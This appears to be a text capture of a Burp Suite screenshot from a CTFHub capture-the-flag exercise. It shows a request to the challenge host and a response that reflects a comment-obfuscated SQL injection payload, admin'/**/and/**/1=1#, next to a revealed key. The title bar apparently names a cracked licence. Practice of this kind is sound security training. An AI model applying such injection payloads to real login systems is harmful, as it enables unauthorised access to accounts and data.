 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-d95d40390efcc0e7.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: challenge-d95d40390efcc0e7.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-d95d40390efcc0e7.sandbox.ctfhub.com:10080/login.html
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
Content-Length: 366
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<h1>欢迎admin'/**/and/**/1=1#</h1>
<h2>这里是你的信息：key:
xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6</h2>
</body>
</html>
? < + > Type a search term 0 matches
Done
692 bytes | 63 millis